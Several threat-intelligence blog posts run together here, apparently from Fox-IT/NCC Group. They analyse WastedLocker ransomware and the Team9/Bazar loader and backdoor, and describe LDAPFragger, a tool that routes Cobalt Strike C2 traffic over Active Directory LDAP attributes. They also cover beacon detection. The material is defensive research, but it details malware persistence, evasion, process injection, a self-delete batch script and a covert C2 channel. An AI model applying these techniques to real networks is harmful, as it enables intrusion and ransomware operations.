The encryption process is quite straightforward. The ransomware targets the following drive types:
Removable
Fixed
Shared
Remote
Instead of including a list of extension targets, WastedLocker includes a list of directories and extensions to exclude from the encryption process. Files with a size less than 10 bytes are also ignored and in case of a large file, the ransomware encrypts them in blocks of 64MB.
Once a drive is found, the ransomware starts searching for and encrypting files. Each file is encrypted using the AES algorithm with a newly generated AES key and IV (256-bit in CBC mode) for each file. The AES key and IV are encrypted with an embedded public RSA key (4096 bits). The RSA encrypted output of key material is converted to base64 and then stored into the ransom note.
For each encrypted file, the ransomware creates an additional file that includes the ransomware note. The encrypted file’s extension is set according to the targeted organisations name along with the prefix wasted (hence the name we have gave to this ransomware). For example, test.txt.orgnamewasted (encrypted data) and test.txt.orgnamewasted_info (ransomware note). The ransomware note and the list of excluded directories and extensions is available in the Appendix. Finally, once the encryption of each file has been completed, the ransomware updates the log file with the following information:
Number of targeted files
Number of files which were encrypted
Number of files which were not encrypted due to access rights issues
4.6 WastedLocker Decrypter
During our analysis, we managed to identify a decrypter for WastedLocker. The decrypter requires administrator privileges and similarl to the encryption process, it reports the number of files which were successfully decrypted (Figure 3).
Figure 3: Command line output of the decrypter of WastedLocker
*ORGANIZATION_NAME*

YOUR NETWORK IS ENCRYPTED NOW

USE *EMAIL1* | *EMAIL2* TO GET THE PRICE FOR YOUR DATA

DO NOT GIVE THIS EMAIL TO 3RD PARTIES

DO NOT RENAME OR MOVE THE FILE

THE FILE IS ENCRYPTED WITH THE FOLLOWING KEY:
[begin_key]*[end_key]
KEEP IT
Excluded extensions (in addition to orgnamewasted and orgnamewasted_info)
IoCs related to targeted ransomware attacks are a generally misunderstood concept in the case of targeted ransomware. Each ransomware victim has a custom build configured or compiled for them and so the knowing the specific hashes used against historic victims does not provide any protection at all. Even if behavioural patterns of the ransomware or network related indicators of the ransomware stage are given (should they exist), it is arguable whether detection of the attack at that stage would allow prevention of the actual attack. We do include known ransomware hashes here; however, please note that these are for RESEARCH PURPOSES ONLY. Blocking files based on these file attributes in any endpoint protection product will not provide any value.
At Fox-IT we focus mainly on detection of the initial stages of such attacks (such as the initial stage of infection) by detecting the various methods of infection delivery as well as the lateral movement stage which typically involves scanning, exploitation and/or credential dumping. Providing these IoCs to the wider public would, however, be counterproductive as the threat actors would simply change these methods or work around the indicators. However, we have included some of them to provide historical as well as current protection or detection against this particular threat, and provide a better understanding of this threat actor. It is also hoped this information will help other organisations to conduct further research into this particular threat.
CobaltStrike This particular set of domains is used as C&C by the group for CobaltStrike lateral movement activity, using a custom loader, Note that in 2020 the group has completely switched to using CobaltStrike and is no longer using the Empire PowerShell framework as it is no longer being updated by the original creators.
Gozi ISFB v2 This particular set contains C&C domains, bot version, Group ID, RSA key and Serpent encryption keys for 2 Gozi variants used for persistence in victim networks during 2020.
The following IoCs are specifically related to the crypter used by Evil Corp, which we refer to as CryptOne. Given that CryptOne is used by more malware families and variations than just those related to Evil Corp it is likely that CryptOne is a third party service.
List of metadata extracted from Gozi ISFB v3 samples
We have found a sample crypted by the CryptOne crypter as used by WastedLocker, which is capable of detecting/disabling a list of security software. It is believed that this tool is used during ransomware deployment, but we have no specific evidence that it was used by Evil Corp. However in the past we have seen execution of commands listed in the tool to disable Microsoft Windows Defender.
Author: Nikolaos Pantazopoulos
Co-author: Stefano Antenucci (@Antelox) And in close collaboration with NCC’s RIFT.
1. Introduction
Publicly discovered in late April 2020, the Team9 malware family (also known as ‘Bazar [1]’) appears to be a new malware being developed by the group behind Trickbot. Even though the development of the malware appears to be recent, the developers have already developed two components with rich functionality. The purpose of this blog post is to describe the functionality of the two components, the loader and the backdoor.
About the Research and Intelligence Fusion Team (RIFT):
RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IOCs and detection rules to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
2. Early variant of Team9 loader
We assess that this is an earlier variant of the Team9 loader (35B3FE2331A4A7D83D203E75ECE5189B7D6D06AF4ABAC8906348C0720B6278A4) because of its simplicity and the compilation timestamp. The other variant was compiled more recently and has additional functionality. It should be noted that in very early versions of the loader binaries (2342C736572AB7448EF8DA2540CDBF0BAE72625E41DAB8FFF58866413854CA5C), the developers were using the Windows BITS functionality in order to download the backdoor. However, we believe that this functionality has been dropped.
Before proceeding to the technical analysis part, it is worth mentioning that the strings are not encrypted. Similarly, the majority of the Windows API functions are not loaded dynamically.
When the loader starts its execution, it checks if another instance of itself has infected the host already by attempting to read the value ‘BackUp Mgr’ in the ‘Run’ registry key ‘Software\Microsoft\Windows\CurrentVersion\Run’ (Figure 1). If it exists, it validates if the current loaders file path is the same as the one that has already been set in the registry value’s data (BackUp Mgr). Assuming that all of the above checks were successful, the loader proceeds to its core functionality.
Figure 1 – Loader verifies if it has already infect the host
However, if any of the above checks do not meet the requirements then the loader does one of the following actions:
Copy itself to the %APPDATA%\Microsoft folder, add this file path in the registry ‘Run’ key under the value ‘BackUp Mgr’ and then execute the loader from the copied location.
If the loader cannot access the %APPDATA% location or if the loader is running from this location already, then it adds the current file path in the ‘Run’ registry key under the value ‘BackUp Mgr’ and executes the loader again from this location.
When the persistence operation finishes, the loader deletes itself by writing a batch file in the Windows temporary folder with the file name prefix ‘tmp’ followed by random digits. The batch file content:
@echo off
set Module=%1
:Repeat
del %Module%
if exist %Module% goto Repeat
del %0
Next, the loader fingerprints the Windows architecture. This is a crucial step because the loader needs to know what version of the backdoor to download (32-bit or 64-bit). Once the Windows architecture has been identified, the loader carries out the download.
The core functionality of the loader is to download the Team9 backdoor component. The loader contains two ‘.bazar’ top-level domains which point to the Team9 backdoor. Each domain hosts two versions of the Team9 backdoor on different URIs, one for each Windows architecture (32-bit and 64-bit), the use of two domains is highly likely to be a backup method.
Any received files from the command and control server are sent in an encrypted format. In order to decrypt a file, the loader uses a bitwise XOR decryption with the key being based on the infected host’s system time (Year/Month/Day) (Figure 2).
Figure 2 – Generate XOR key based on infected host’s time
As a last step, the loader verifies that the executable file was decrypted successfully by validating the PE headers. If the Windows architecture is 32-bit, the loader injects the received executable file into ‘calc.exe’ (Windows calculator) using the ‘Process Hollowing’ technique. Otherwise, it writes the executable file to disk and executes it.
The following tables summarises the identified bazar domains and their URIs found in the early variants of the loader.
URI
Description
/api/v108
Possibly downloads the 64-bit version of the Team9 backdoor
/api/v107
Possibly downloads the 32-bit version of the Team9 backdoor
/api/v5
Possibly downloads an updated 32-bit version of the Team9 loader
/api/v6
Possibly downloads an updated 64-bit version of the Team9 loader
/api/v7
Possibly downloads the 32-bit version of the Team9 backdoor
/api/v8
Possibly downloads the 64-bit version of the Team9 backdoor
Table 1 – Bazar URIs found in early variants of the loader
The table below (table 2) summarises the identified domains found in the early variants of the loader.
Bazar domains
bestgame[.]bazar
forgame[.]bazar
zirabuo[.]bazar
tallcareful[.]bazar
coastdeny[.]bazar
Table 2 – Bazar domains found in early variants of the loader
Lastly, another interesting observation is the log functionality in the binary file that reveals the following project file path:
In this section, we describe the functionality of a second loader that we believe to be the latest variant of the aforementioned Team9 loader. This assessment is based on three factors:
Similar URIs in the backdoor requests
Similar payload decryption technique
Similar code blocks
Unlike its previous version, the strings are encrypted and the majority of Windows API functions are loaded dynamically by using the Windows API hashing technique.
Once executed, the loader uses a timer in order to delay the execution. This is likely used as an anti-sandbox method. After the delayed time has passed, the loader starts executing its core functionality.
Before the malware starts interacting with the command and control server, it ensures that any other related files produced by a previous instance of the loader will not cause any issues. As a result the loader appends the string ‘_lyrt’ to its current file path and deletes any file with this name. Next, the loader searches for the parameter ‘-p’ in the command line and if found, it deletes the scheduled task ‘StartDT’. The loader creates this scheduled task later for persistence during execution. The loader also attempts to execute hijacked shortcut files, which will eventually execute an instance of Team9 loader. This functionality is described later.
The loader performs a last check to ensure that the operating systems keyboard and language settings are not set to Russian and creates a mutex with a hardcoded name ‘ld_201127’. The latter is to avoid double execution of its own instance.
As mentioned previously, the majority of Windows API functions are loaded dynamically. However, in an attempt to bypass any API hooks set by security products, the loader manually loads ‘ntdll’ from disk, reads the opcodes from each API function and compares them with the ones in memory (Figure 3). If the opcodes are different, the loader assumes a hook has been applied and removes it. This applies only to 64-bit samples reviewed to date.
Figure 3 – Scan for hooks in Windows API functions
The next stage downloads from the command and control server either the backdoor or an updated version of the loader. It is interesting to note that there are minor differences in the loader’s execution based on the identified Windows architecture and if the ‘-p’ parameter has been passed into the command line.
Assuming that the ‘-p’ parameter has not been passed into the command line, the loader has two loops. One for 32-bit and the other for 64-bit, which download an updated version of the loader. The main difference between the two loops is that in case of a Windows x64 infection, there is no check of the loader’s version.
The download process is the same with the previous variant, the loader resolves the command and control server IP address using a hardcoded list of DNS servers and then downloads the corresponding file. An interesting addition, in the latest samples, is the use of an alternative command and control server IP address, in case the primary one fails. The alternative IP address is generated by applying a bitwise XOR operation to each byte of the resolved command and control IP address with the byte 0xFE. In addition, as a possible anti-behaviour method, the loader verifies that the command and control server IP address is not ‘127.0.0.1’. Both of these methods are also present in the latest Team9 backdoor variants.
As with the previous Team9 loader variant, the command and control server sends back the binary files in an encrypted format. The decryption process is similar with its previous variant but with a minor change in the XOR key generation, the character ‘3’ is added between each hex digit of the day format (Figure 4). For example:
332330332330330335331338 (ASCII format, host date: 2020-05-18)
Figure 4 – Add the character ‘3’ in the generated XOR key
If the ‘-p’ parameter has been passed into the command line, the loader proceeds to download the Team9 backdoor directly from the command and control server. One notable addition is the process injection (hollow process injection) when the backdoor has been successfully downloaded and decrypted. The loader injects the backdoor to one of the following processes:
Svchost
Explorer
cmd
Whenever a binary file is successfully downloaded and properly decrypted, the loader adds or updates its persistence in the infected host. The persistence methods are available in table 3.
Persistence Method
Persistence Method Description
Scheduled task
The loader creates two scheduled tasks, one for the updated loader (if any) and one for the downloaded backdoor. The scheduled task names and timers are different.
Winlogon hijack
Add the malware’s file path in the ‘Userinit’ registry value. As a result, whenever the user logs in the malware is also executed.
Shortcut in the Startup folder
The loaders creates a shortcut, which points to the malware file, in the Startup folder. The name of the shortcut is ‘adobe’.
Hijack already existing shortcuts
The loader searches for shortcut files in Desktop and its subfolders. If it finds one then it copies the malware into the shortcut’s target location with the application’s file name and appends the string ‘__’ at the end of the original binary file name. Furthermore, the loader creates a ‘.bin’ file which stores the file path, file location and parameters. The ‘.bin’ file structure can be found in the Appendix section. When this structure is filled in with all required information, It is encrypted with the XOR key 0x61.
Table 3 – Persistence methods loader
The following tables summarises the identified bazar domains and their URIs for this Team9 loader variant.
URI
Description
/api/v117
Possibly downloads the 32-bit version of the Team9 loader
/api/v118
Possibly downloads the 64-bit version of the Team9 loader
/api/v119
Possibly downloads the 32-bit version of the Team9 backdoor
/api/v120
Possibly downloads the 64-bit version of the Team9 backdoor
/api/v85
Possibly downloads the 32-bit version of the Team9 loader
/api/v86
Possibly downloads the 64-bit version of the Team9 loader
/api/v87
Possibly downloads the 32-bit version of the Team9 backdoor
/api/v88
Possibly downloads the 64-bit version of the Team9 backdoor
Table 4 – Identified URIs for Team9 loader variant
Bazar domain
bestgame[.]bazar
forgame[.]bazar
Table 5 – Identified domains for Team9 loader variant
4. Team9 backdoor
We are confident that this is the backdoor which the loader installs onto the compromised host. In addition, we believe that the first variants of the Team9 backdoor started appearing in the wild in late March 2020. Each variant does not appear to have major changes and the core of the backdoor remains the same.
During analysis, we identified the following similarities between the backdoor and its loader:
Creates a mutex with a hardcoded name in order to avoid multiple instances running at the same time (So far the mutex names which we have identified are ‘mn_185445’ and ‘{589b7a4a-3776-4e82-8e7d-435471a6c03c}’)
Verifies that the keyboard and the operating system language is not Russian
Use of Emercoin domains with a similarity in the domain name choice
Furthermore, the backdoor generates a unique ID for the infected host. The process that it follows is:
Find the creation date of ‘C:\Windows’ (Windows FILETIME structure format). The result is then converted from a hex format to an ASCII representation. An example is shown in figures 5 (before conversion) and 6 (after conversion).
Repeat the same process but for the folder ‘C:\Windows\System32’
Append the second string to the first with a bullet point as a delimiter. For example, 01d3d1d8 b10c2916.01d3d1d8 b5b1e079
Get the NETBIOS name and append it to the previous string from step 3 along with a bullet point as a delimiter. For example: 01d3d1d8 b10c2916.01d3d1d8 b5b1e079.DESKTOP-4123EEB.
Read the volume serial number of C: drive and append it to the previous string. For example: 01d3d1d8 b10c2916.01d3d1d8 b5b1e079.DESKTOP-SKCF8VA.609fbbd5
Hash the string from step 5 using the MD5 algorithm. The output hash is the bot ID.
Note: In a few samples, the above algorithm is different. The developers use hard-coded dates, the Windows directory file paths in a string format (‘C:\Windows’ and ‘C:\Windows\system32’) and the NETBIOS name. Based on the samples’ functionality, there are many indications that these binary files were created for debugging purposes.
Figure 5 – Before conversion
Figure 6 – After conversion
4.1 Network communication
The backdoor appears to support network communication over ports 80 (HTTP) and 443(HTTPS). In recent samples, a certificate is issued from the infected host for communication over HTTPS. Each request to the command and control server includes at least the following information:
A URI path for requesting tasks (/2) or sending results (/3).
Group ID. This is added in the ‘Cookie’ header.
Lastly, unlike the loader which decrypts received network replies from the command and control server using the host’s date as the key, the Team9 backdoor uses the bot ID as the key.
4.2 Bot commands
The backdoor supports a variety of commands. These are summarised in the table below.
Command ID
Description
Parameters
0
Set delay time for the command and control server requests
Time to delay the requests
1
Collect infected host information
Memory buffer to fill in the collected data
10
Download file from an address and inject into a process using either hollowing process injection or Doppelgänging process injection
DWORD value that represents the corresponding execution method. This includes:
Process hollowing injection
Process Doppelgänging injection
Write the file into disk and execute it
Process mask – DWORD value that represents the process name to inject the payload. This can be one of the following:
Explorer
Cmd
Calc (Not used in all variants)
Svchost
notepad
Address from which the file is downloaded
Command line
11
Download a DLL file and execute it
Timeout value
Address to download the DLL
Command line
Timeout time
12
Execute a batch file received from the command and control server
DWORD value to determine if the batch script is to be stored into a Windows pipe (run from memory) or in a file into disk
Timeout value.
Batch file content
13
Execute a PowerShell script received from the command and control server
DWORD value to determine if the PowerShell script is to be stored into a Windows pipe (run from memory) or in a file into disk
Timeout value.
PowerShell script content
14
Reports back to the command and control server and terminates any handled tasks
None
15
Terminate a process
PID of the process to terminate
16
Upload a file to the command and control server. Note: Each variant of the backdoor has a set file size they can handle.
Path of the file to read and upload to the command and control server.
100
Remove itself
None
Table 6 – Supported backdoor commands
Table 7 summarises the report structure of each command when it reports back (POST request) to the command and control server. Note: In a few samples, the backdoor reports the results to an additional IP address (185.64.106[.]73) If it cannot communicate with the Bazar domains.
Command ID/Description
Command execution results structure
1/ Collect infected host information
The POST request includes the following information:
Operating system information
Operating system architecture
NETBIOS name of the infected host
Username of the infected user
Backdoor’s file path
Infected host time zone
Processes list
Keyboard language
Antivirus name and installed applications
Infected host’s external IP
Shared drives
Shared drives in the domain
Trust domains
Infected host administrators
Domain admins
11/ Download a DLL file and execute it
The POST request includes the following parameters:
Command execution errors (Passed in the parameter ‘err’)
Process identifier (Passed in the ‘pid’ parameter)
Command execution output (Passed in the parameter ‘stdout’, if any)
Additional information from the command execution (Passed in the parameter ‘msg’, if any)
12/ Execute a batch file received from the command and control server
Same as the previous command (11/ Download a DLL file and execute it)
13/ Execute a PowerShell script received from the command and control server
Same as the previous command (11/ Download a DLL file and execute it)
14/ Reports back to the command and control server and terminate any handled tasks
POST request with the string ‘ok’
15/ Terminate a process
Same as the previous command (11/ Download a DLL file and execute it)
16/ Upload a file to the command and control server
No parameters. The file’s content is sent in a POST request.
100/ Remove itself
POST request with the string ‘ok’ or ‘process termination error’
A while back during a penetration test of an internal network, we encountered physically segmented networks. These networks contained workstations joined to the same Active Directory domain, however only one network segment could connect to the internet. To control workstations in both segments remotely with Cobalt Strike, we built a tool that uses the shared Active Directory component to build a communication channel. For this, it uses the LDAP protocol which is commonly used to manage Active Directory, effectively routing beacon data over LDAP. This blogpost will go into detail about the development process, how the tool works and provides mitigation advice.
Scenario
A couple of months ago, we did a network penetration test at one of our clients. This client had multiple networks that were completely firewalled, so there was no direct connection possible between these network segments. Because of cost/workload efficiency reasons, the client chose to use the same Active Directory domain between those network segments. This is what it looked like from a high-level overview.
We had physical access on workstations in both segment A and segment B. In this example, workstations in segment A were able to reach the internet, while workstations in segment B could not. While we did have physical access on workstation in both network segments, we wanted to control workstations in network segment B from the internet.
Active Directory as a shared component
Both network segments were able to connect to domain controllers in the same domain and could interact with objects, authenticate users, query information and more. In Active Directory, user accounts are objects to which extra information can be added. This information is stored in attributes. By default, user accounts have write permissions on some of these attributes. For example, users can update personal information such as telephone numbers or office locations for their own account. No special privileges are needed for this, since this information is writable for the identity SELF, which is the account itself. This is configured in the Active Directory schema, as can be seen in the screenshot below.
Personal information, such as a telephone number or street address, is by default readable for every authenticated user in the forest. Below is a screenshot that displays the permissions for public information for the Authenticated Users identity.
The permissions set in the screenshot above provide access to the attributes defined in the Personal-Information property set. This property set contains 40+ attributes that users can read from and write to. The complete list of attributes can be found in the following article: https://docs.microsoft.com/en-us/windows/win32/adschema/r-personal-information
By default, every user that has successfully been authenticated within the same forest is an ‘authenticated user’. This means we can use Active Directory as a temporary data store and exchange data between the two isolated networks by writing the data to these attributes and then reading the data from the other segment.
If we have access to a user account, we can use that user account in both network segments simultaneously to exchange data over Active Directory. This will work, regardless of the security settings of the workstation, since the account will communicate directly to the domain controller instead of the workstation.
To route data over LDAP we need to get code execution privileges first on workstations in both segments. To achieve this, however, is up to the reader and beyond the scope of this blogpost.
To route data over LDAP, we would write data into one of the attributes and read the data from the other network segment.
In a typical scenario where we want to execute ipconfigon a workstation in network Segment B from a workstation in network Segment A, we would write the ipconfig command into an attribute, read the ipconfig command from network segment B, execute the command and write the results back into the attribute.
This process is visualized in the following overview:
While this works in practice to communicate between segmented networks over Active Directory, this solution is not ideal. For example, this channel depends on the replication of data between domain controllers. If you write a message to domain controller A, but read the message from domain controller B, you might have to wait for the domain controllers to replicate in order to get the data. In addition, in the example above we used to info-attribute to exchange data over Active Directory. This attribute can hold up to 1024 bytes of information. But what if the payload exceeds that size? More issues like these made this solution not an ideal one.
That is why we decided to build an advanced LDAP communication channel that fixes these issues.
Building an advanced LDAP channel
In the example above, the info-attribute is used. This is not an ideal solution, because what if the attribute already contains data or if the data ends up in a GUI somewhere?
To find other attributes, all attributes from the Active Directory schema are queried and:
Checked if the attribute contains data;
If the user has write permissions on it;
If the contents can be cleared.
If this all checks out, the name and the maximum length of the attribute is stored in an array for later usage.
Visually, the process flow would look like this:
As for (payload) data not ending up somewhere in a GUI such as an address book, we did not find a reliable way to detect whether an attribute ends up in a GUI or not, so attributes such as telephoneNumber are added to an in-code blacklist. For now, the attribute with the highest maximum length is selected from the array with suitable attributes, for speed and efficiency purposes. We refer to this attribute as the ‘data-attribute’ for the rest of this blogpost.
Sharing the attribute name
Now that we selected the data-attribute, we need to find a way to share the name of this attribute from the sending network segment to the receiving side. As we want the LDAP channel to be as stealthy as possible, we did not want to share the name of the chosen attribute directly.
In order to overcome this hurdle we decided to use hashing. As mentioned, all attributes were queried in order to select a suitable attribute to exchange data over LDAP. These attributes are stored in a hashtable, together with the CRC representation of the attribute name. If this is done in both network segments, we can share the hash instead of the attribute name, since the hash will resolve to the actual name of the attribute, regardless where the tool is used in the domain.
Avoiding replication issues
Chances are that the transfer rate of the LDAP channel is higher than the replication occurrence between domain controllers. The easy fix for this is to communicate to the same domain controller.
That means that one of the clients has to select a domain controller and communicate the name of the domain controller to the other client over LDAP.
The way this is done is the same as with sharing the name of the data-attribute. When the tool is started, all domain controllers are queried and stored in a hashtable, together with the CRC representation of the fully qualified domain name (FQDN) of the domain controller. The hash of the domain controller that has been selected is shared with the other client and resolved to the actual FQDN of the domain controller.
Initially sharing data
We now have an attribute to exchange data, we can share the name of the attribute in an obfuscated way and we can avoid replication issues by communicating to the same domain controller. All this information needs to be shared before communication can take place.
Obviously, we cannot share this information if the attribute to exchange data with has not been communicated yet (sort of a chicken-egg problem).
The solution for this is to make use of some old attributes that can act as a placeholder. For the tool, we chose to make use of one the following attributes:
primaryInternationalISDNNumber;
otherFacsimileTelephoneNumber;
primaryTelexNumber.
These attributes are part of the Personal-Information property set, and have been part of that since Windows 2000 Server. One of these attributes is selected at random to store the initial data.
We figured that the chance that people will actually use these attributes are low, but time will tell if that is really the case
Message feedback
If we send a message over LDAP, we do not know if the message has been received correctly and if the integrity has been maintained during the transmission. To know if a message has been received correctly, another attribute will be selected – in the exact same way as the data-attribute – that is used to exchange information regarding that message. In this attribute, a CRC checksum is stored and used to verify if the correct message has been received.
In order to send a message between the two clients – Alice and Bob –, Alice would first calculate the CRC value of the message that she is about to send herself, before she sends it over to Bob over LDAP. After she sent it to Bob, Alice will monitor Bob’s CRC attribute to see if it contains data. If it contains data, Alice will verify whether the data matches the CRC value that she calculated herself. If that is a match, Alice will know that the message has been received correctly.
If it does not match, Alice will wait up until 1 second in 100 millisecond intervals for Bob to post the correct CRC value.
The process on the receiving end is much simpler. After a new message has been received, the CRC is calculated and written to the CRC attribute after which the message will be processed.
Fragmentation
Another challenge that we needed to overcome is that the maximum length of the attribute will probably be smaller than the length of the message that is going to be sent over LDAP. Therefore, messages that exceed the maximum length of the attribute need to be fragmented.
The message itself contains the actual data, number of parts and a message ID for tracking purposes. This is encoded into a base64 string, which will add an additional 33% overhead.
The message is then fragmented into fragments that would fit into the attribute, but for that we need to know how much information we can store into said attribute.
Every attribute has a different maximum length, which can be looked up in the Active Directory schema. The screenshot below displays the maximum length of the info-attribute, which is 1024.
At the start of the tool, attribute information such as the name and the maximum length of the attribute is saved. The maximum length of the attribute is used to fragment messages into the correct size, which will fit into the attribute. If the maximum length of the data-attribute is 1024 bytes, a message of 1536 will be fragmented into a message of 1024 bytes and a message of 512 bytes.
After all fragments have been received, the fragments are put back into the original message. By also using CRC, we can send big files over LDAP. Depending on the maximum length of the data-attribute that has been selected, the transfer speed of the channel can be either slow or okay.
Autodiscover
The working of the LDAP channel depends on (user) accounts. Preferably, accounts should not be statically configured, so we needed a way for clients both finding each other independently.
Our ultimate goal was to route a Cobalt Strike beacon over LDAP. Cobalt Strike has an experimental C2 interface that can be used to create your own transport channel. The external C2 server will create a DLL injectable payload upon request, which can be injected into a process, which will start a named pipe server. The name of the pipe as well as the architecture can be configured. More information about this can be read at the following location: https://www.cobaltstrike.com/help-externalc2
Until now, we have gathered the following information:
8 bytes – Hash of data-attribute
8 bytes – Hash of CRC-attribute
8 bytes – Hash of domain controller FQDN
Since the name of the pipe as well as the architecture are configurable, we need more information:
8 bytes – Hash of the system architecture
8 bytes – Pipe name
The hash of the system architecture is collected in the same way as the data, CRC and domain controller attribute. The name of the pipe is a randomized string of eight characters. All this information is concatenated into a string and posted into one of the placeholder attributes that we defined earlier:
primaryInternationalISDNNumber;
otherFacsimileTelephoneNumber;
primaryTelexNumber.
The tool will query the Active Directory domain for accounts where one of each of these attributes contains data. If found and parsed successfully, both clients have found each other but also know which domain controller is used in the process, which attribute will contain the data, which attribute will contain the CRC checksums of the data that was received but also the additional parameters to create a payload with Cobalt Strike’s external C2 listener. After this process, the information is removed from the placeholder attribute.
Until now, we have not made a distinction between clients. In order to make use of Cobalt Strike, you need a workstation that is allowed to create outbound connections. This workstation can be used to act as an implant to route the traffic over LDAP to another workstation that is not allowed to create outbound connections. Visually, it would something like this.
Let us say that we have our tool running in segment A and segment B – Alice and Bob. All information that is needed to communicate over LDAP and to generate a payload with Cobalt Strike is already shared between Alice and Bob. Alice will forward this information to Cobalt Strike and will receive a custom payload that she will transfer to Bob over LDAP. After Bob has received the payload, Bob will start a new suspended child process and injects the payload into this process, after which the named pipe server will start. Bob now connects to the named pipe server, and sends all data from the pipe server over LDAP to Alice, which on her turn will forward it to Cobalt Strike. Data from Cobalt Strike is sent to Alice, which she will forward to Bob over LDAP, and this process will continue until the named pipe server is terminated or one of the systems becomes unavailable for whatever reason. To visualize this in a nice process flow, we used the excellent format provided in the external C2 specification document.
After a new SMB beacon has been spawned in Cobalt Strike, you can interact with it just as you would normally do. For example, you can run MimiKatz to dump credentials, browse the local hard drive or start a VNC stream.
The tool has been made open source. The source code can be found here: https://github.com/fox-it/LDAPFragger
The tool is easy to use: Specifying the cshost and csport parameter will result in the tool acting as the proxy that will route data from and to Cobalt Strike. Specifying AD credentials is not necessary if integrated AD authentication is used. More information can be found on the Github page. Please do note that the default Cobalt Strike payload will get caught by modern AVs. Bypassing AVs is beyond the scope of this blogpost.
Why a C2 LDAP channel?
This solution is ideal in a situation where network segments are completely segmented and firewalled but still share the same Active Directory domain. With this channel, you can still create a reliable backdoor channel to parts of the internal network that are otherwise unreachable for other networks, if you manage to get code execution privileges on systems in those networks. Depending on the chosen attribute, speeds can be okay but still inferior to the good old reverse HTTPS channel. Furthermore, no special privileges are needed and it is hard to detect.
Remediation
In order to detect an LDAP channel like this, it would be necessary to have a baseline identified first. That means that you need to know how much traffic is considered normal, the type of traffic, et cetera. After this information has been identified, then you can filter out the anomalies, such as:
Unusual amount of traffic from clients to a domain controller;
A high volume of changes to AD objects, so monitor for event ID 5136 on domain controllers;
Monitor the usage of the three static placeholders mentioned earlier in this blogpost might seem like a good tactic as well, however, that would be symptom-based prevention as it is easy for an attacker to use different attributes, rendering that remediation tactic ineffective if attackers change the attributes.
Attacks need to have a form of communication with their victim machines, also known as Command and Control (C2) [1]. This can be in the form of a continuous connection or connect the victim machine directly. However, it’s convenient to have the victim machine connect to you. In other words: It has to communicate back. This blog describes a method to detect one technique utilized by many popular attack frameworks based solely on connection metadata and statistics, in turn enabling this technique to be used on multiple log sources.
Many attack frameworks use beaconing
Frameworks like Cobalt Strike, PoshC2, and Empire, but also some run-in-the-mill malware, frequently check-in at the C2 server to retrieve commands or to communicate results back. In Cobalt Strike this is called a beacon, but concept is similar for many contemporary frameworks. In this blog the term ‘beaconing’ is used as a general term for the call-backs of malware. Previous fingerprinting techniques shows that there are more than a thousand Cobalt Strike servers online in a month that are actively used by several threat actors, making this an important point to focus on.
While the underlying code differs slightly from tool to tool, they often exist of two components to set up a pattern for a connection: a sleep and a jitter. The sleep component indicates how long the beacon has to sleep before checking in again, and the jitter modifies the sleep time so that a random pattern emerges. For example: 60 seconds of sleep with 10% jitter results in a uniformly random sleep between 54 and 66 seconds (PoshC2 [3], Empire [4]) or a uniformly random sleep between 54 and 60 seconds (Cobalt Strike [5]). Note the slight difference in calculation.
This jitter weakens the pattern but will not dissolve the pattern entirely. Moreover, due to the uniform distribution used for the sleep function the jitter is symmetrical. This is in our advantage while detecting this behaviour!
Detecting the beacon
While static signatures are often sufficient in detecting attacks, this is not the case for beaconing. Most frameworks are very customizable to your needs and preferences. This makes it hard to write correct and reliable signatures. Yet, the pattern does not change that much. Therefore, our objective is to find a beaconing pattern in seemingly pattern less connections in real-time using a more anomaly-based method. We encourage other blue teams/defenders to do the same.
Since the average and median of the time between the connections is more or less constant, we can look for connections where the times between consecutive connections constantly stay within a certain range. Regular traffic should not follow such pattern. For example, it makes a few fast-consecutive connections, then a longer time pause, and then again, some interaction. Using a wider range will detect the beacons with a lot of jitter, but more legitimate traffic will also fall in the wider range. There is a clear trade-off between false positives and accounting for more jitter.
In order to track the pattern of connections, we create connection pairs. For example, an IP that connects to a certain host, can be expressed as ’10.0.0.1 -> somerandomhost.com”. This is done for all connection pairs in the network. We will deep dive into one connection pair.
The image above illustrates a beacon is simulated for the pair ’10.0.0.1 -> somerandomhost.com” with a sleep of 1 second and a jitter of 20%, i.e. having a range between 0.8 and 1.2 seconds and the model is set to detect a maximum of 25% jitter. Our model follows the expected timing of the beacon as all connections remain within the lower and upper bound. In general, the more a connection reside within this bandwidth, the more likely it is that there is some sort of beaconing. When a beacon has a jitter of 50% our model has a bandwidth of 25%, it is still expected that half of the beacons will fall within the specified bandwidth.
Even when the configuration of the beacon changes, this method will catch up. The figure above illustrates a change from one to two seconds of sleep whilst maintaining a 10% beaconing. There is a small period after the change where the connections break through the bandwidth, but after several connections the model catches up.
This method can work with any connection pair you want to track. Possibilities include IPs, HTTP(s) hosts, DNS requests, etc. Since it works on only the metadata, this will also help you to hunt for domain fronted beacons (keeping in mind your baseline).
Keep in mind the false positives
Although most regular traffic will not follow a constant pattern, this method will most likely result in several false positives. Every connection that runs on a timer will result in the exact same pattern as beaconing. Example of such connections are windows telemetry, software updates, and custom update scripts. Therefore, some baselining is necessary before using this method for alerting. Still, hunting will always be possible without baselining!
Conclusion
Hunting for C2 beacons proves to be a worthwhile exercise. Real world scenarios confirm the effectiveness of this approach. Depending on the size of the network logs, this method can plow through a month of logs within an hour due to the simplicity of the method. Even when the hunting exercise did not yield malicious results, there are often other applications that act on specific time intervals and are also worth investigating, removing, or altering. While this method will not work when an adversary uses a 100% jitter. Keep in mind that this will probably annoy your adversary, so it’s still a win!
Combining both n-grams and random forest models to detect malicious activity.
Author: Haroen Bashir
An essential part of Managed Detection and Response at Fox-IT is the Security Operations Center. This is our frontline for detecting and analyzing possible threats. Our Security Operations Center brings together the best in human and machine analysis and we continually strive to improve both. For instance, we develop machine learning techniques for detecting malicious content such as DGA domains or unusual SMB traffic. In this blog entry we describe a possible method for random filename detection.
During traffic analysis of lateral movement we sometimes recognize random filenames, indicating possible malicious activity or content. Malicious actors often need to move through a network to reach their primary objective, more popularly known as lateral movement [1].
There is a variety of routes for adversaries to perform lateral movement. Attackers can use penetration testing frameworks such as Metasploit [3] or Microsoft Sysinternal application PsExec. This application creates the possibility for remote command execution over the SMB protocol [4].
Due to its malicious nature we would like to detect lateral movement as quickly as possible. In this blogpost we build on our previous blog entry [2] and we describe how we can apply the magic of machine learning in detection of random filenames in SMB traffic.
Supervised versus unsupervised detection models
